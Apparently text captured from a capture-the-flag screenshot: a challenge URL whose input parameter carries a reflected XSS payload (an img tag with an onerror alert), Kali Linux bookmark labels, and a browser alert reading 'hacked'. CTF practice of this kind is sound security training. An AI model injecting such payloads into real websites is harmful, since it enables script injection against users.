 https://waynestateuniversity-ctf24-handlebars.chals.io/page/1748383967638?input=<img src%3D"x" onerror%3D"alert('hacked')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec shellcode
waynestateuniversity-ctf24-handlebars.chals.io
hacked
OK
Read waynestateuniversity-ctf24-handlebars.chals.io